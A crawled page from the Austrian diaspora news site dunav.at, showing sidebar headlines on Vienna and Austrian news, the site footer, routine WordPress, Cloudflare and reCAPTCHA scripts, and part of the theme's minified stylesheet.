            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/vozac_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106572 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/traka-austrija-bec-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark">Tragedija: Hrvat (34) se prilikom preticanja zabio u vozilo drugog Hrvata (44) i poginuo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T15:27:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T15:27:50+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106570 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2022/11/novac-euro-euri-1-660x330-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark">Porodica u Beču dobila račun za struju od skoro 1.000 evra</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T11:43:44+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T11:44:46+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106566 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin category-muzika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c-eurovision-song-contest-830x553-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark">Pjesma Evrovizije u Beču i na znakovnom jeziku sa tumačima-izvođačima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T09:54:56+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T09:56:27+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106564 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2024/10/policija-austrija-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark">Poznati rezultati obdukcije bebe pronađene mrtve na granici u Austriji: Mediji pišu o ženi i vozaču s Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T13:37:53+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=ce0dff6406","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=ce0dff6406"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.148 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 04:29:32 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5IY2p70_kvnkIgCyyNPXyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769138978380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7
body_size: 20171
content:
.rtl .pull-left{float:right !important}.rtl .pull-right{float:left !important}.rtl .vc_row[data-vc-full-width]{float:left}.rtl .next.page-numbers{line-height:44px}.rtl .next.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .prev.page-numbers{line-height:44px}.rtl .prev.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .slick-prev.slick-arrow,.rtl .slick-next.slick-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .nano>.nano-content{left:-17px !important;right:inherit !important}.rtl .cat_readmore:after{content:'\f053'}.rtl .page-numbers .fa-arrow-left,.rtl .page-numbers .fa-arrow-right{transform:rotate(180deg)}.rtl .widget-introduce .sub-title{-webkit-transform-origin:right top;transform-origin:right top;transform:rotate(90deg)}.wpb_single_image{display:block}.wpb_single_image a{display:block !important}.wpb_single_image .vc_single_image-wrapper{display:block !important}.wpb_single_image:hover{cursor:pointer}.hover-image{position:absolute;top:0;left:-100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;height:auto}.img-effect:hover .wp-post-image{margin-left:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .img-effect:hover .wp-post-image{margin-right:100%;margin-left:inherit}.img-effect:hover .hover-image{right:0;left:0%;margin:auto;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}div.affect-border:hover:before{top:1px;left:0px}.rtl div.affect-border:hover:before{right:0px;left:auto}div.affect-border:hover:after{top:-1px;right:0px}.rtl div.affect-border:hover:after{left:0px;right:auto}div.affect-border:hover div.affect-border-inner:before{top:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:before{right:0px;left:auto}div.affect-border:hover div.affect-border-inner:after{bottom:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:after{right:0px;left:auto}div.affect-border,div.affect-border-inner{position:relative;overflow:hidden;cursor:pointer;position:relative;display:block}div.affect-border:before,div.affect-border:after,div.affect-border-inner:before,div.affect-border-inner:after{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:" ";display:block;position:absolute;z-index:99;background:#f82e56}div.affect-border:before,div.affect-border:after{height:100%;width:2px}div.affect-border:before{top:-100%;left:0px}.rtl div.affect-border:before{right:0px;left:auto}div.affect-border:after{top:100%;right:0px}.rtl div.affect-border:after{left:0px;right:auto}div.affect-border-inner:before,div.affect-border-inner:after{height:2px;width:100%}div.affect-border-inner:before{top:0;left:100%}.rtl div.affect-border-inner:before{right:100%;left:auto}div.affect-border-inner:after{bottom:0;left:-100%}.rtl div.affect-border-inner:after{right:-100%;left:auto}.affect-zoo-border{position:relative}.affect-zoo-border-inner{-webkit-transform:translate3d(-20px, 0px, 0px);-ms-transform:translate3d(-20px, 0px, 0px);-moz-transform:translate3d(-20px, 0px, 0px);transform:translate3d(-20px, 0px, 0px);-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;-o-transition:-o-transform 0.4s;transition:transform 0.4s}.affect-zoo-border-inner img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.affect-zoo-border-inner:hover{-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.affect-zoo-border:before{content:'';display:block;position:absolute;z-index:10;pointer-events:none;border:1px solid transparent;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoo-border:hover:before{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #fff}.slide-border .overlay_border{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.slide-border .overlay_border:before,.slide-border .overlay_border:after{content:'';display:block;position:absolute;z-index:10;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:-webkit-transform 0.4s ease 0s;transition:transform 0.4s ease 0s}.slide-border .overlay_border:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);transform:scale(0, 1)}.slide-border .overlay_border:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);transform:scale(1, 0)}.slide-border:hover .overlay_border:before,.slide-border:hover .overlay_border:after,.slide-border.hover .overlay_border:before,.slide-border.hover .overlay_border:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.slide-border .overlay_border:before,.slide-border .overlay_border:before,.slide-border .overlay_border:after,.slide-border .overlay_border:after{top:30px;right:15px;bottom:30px;left:14px}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{left:15px;right:auto}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{right:14px;left:auto}.affect-plus{position:relative}.affect-plus::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:scale(0.4) rotateY(180deg);-moz-transform:scale(0.4) rotateY(180deg);-ms-transform:scale(0.4) rotateY(180deg);-o-transform:scale(0.4) rotateY(180deg);transform:scale(0.4) rotateY(180deg);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6);pointer-events:none}.rtl .affect-plus::before{right:0;left:auto}.affect-plus:hover::before{visibility:visible;opacity:0.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg)}.affect-zoom{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:"";pointer-events:none}.rtl .affect-zoom:after{right:0px;left:auto}.affect-zoom img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:""}.rtl .affect-zoom-animation:after{right:0px;left:auto}.affect-zoom-animation:hover:after{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:rgba(0,0,0,0.3)}.affect-zoom-animation:hover img{animation:10s linear 0s alternate none 2 running animation_zoom}@keyframes animation_zoom{0%{transform:scale(1) translateX(0px)}50%{transform:scale(1.2) translateX(-10px)}75%{transform:scale(1.3) translateX(-20px)}100%{transform:scale(1.4) translateX(-30px)}}.affect-fast{position:relative}.affect-fast:after{position:absolute;left:-100%;width:100%;height:100%;top:0;content:"";background:url("../images/mlass.png") no-repeat;-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;pointer-events:none}.rtl .affect-fast:after{right:-100%;left:auto}.affect-fast:before{border:6px solid rgba(255,255,255,0.5);bottom:0;box-sizing:border-box;content:"";left:0px;overflow:visible;position:absolute;right:0px;top:0;pointer-events:none}.rtl .affect-fast:before{right:0px;left:auto}.rtl .affect-fast:before{left:0px;right:auto}.affect-fast:hover:after{-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;left:100%}.rtl .affect-fast:hover:after{right:100%;left:auto}.add-links,.quick-view{display:inline-block}.caption-product .ground-addcart{position:absolute;bottom:15px;z-index:99;left:0;opacity:0;text-align:left}.rtl .caption-product .ground-addcart{text-align:right}.no-padding{padding:0}.no-margin{margin:0 !important}.inline input{height:auto}.center{text-align:center}.js-vc_parallax-o-image{background-attachment:fixed;background-clip:padding-box;background-position:0 0;height:100%;top:0;width:100%;background-size:cover;background-repeat:no-repeat}.ads-item>*{margin-bottom:30px;text-align:center}.ads-item.col-xs-6>*{background:#fff none repeat scroll 0 0;padding:15px}.layout-list .ads-item>*{margin-bottom:30px;text-align:center}.ads_content_single{float:right;padding-left:30px;padding-bottom:30px}.rtl .ads_content_single{float:left}.rtl .ads_content_single{padding-right:30px;padding-left:inherit}.advertising_content_single{margin-bottom:30px;margin-top:30px;text-align:center}.has-padding-top{padding-top:60px}.nano{position:relative;height:100%;overflow:hidden !important}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0;padding-right:20px}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:#F5F5F5;position:absolute;width:7px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:2px}.rtl .nano>.nano-pane{left:0;right:auto}.nano>.nano-pane>.nano-slider{background:#C1C1C1;position:relative;margin:0 1px;border-radius:5px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:0.99}.col-equal{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.col-equal .vc_column_container{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;position:relative}.col-equal .vc_column-inner{height:100%;display:block}.col-equal .wpb_wrapper{height:100%;background:#F6F6F6;display:block}.site-content .vc_col-has-fill>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_section.vc_section-has-fill,.site-content 